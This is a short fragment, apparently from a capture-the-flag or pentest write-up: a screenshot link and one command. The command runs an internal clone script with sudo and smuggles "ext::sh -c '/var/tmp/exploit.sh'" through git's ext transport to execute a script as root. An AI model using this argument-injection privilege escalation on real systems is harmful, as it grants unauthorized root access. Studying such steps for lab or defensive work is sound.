 > sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/var/tmp/exploit.sh'"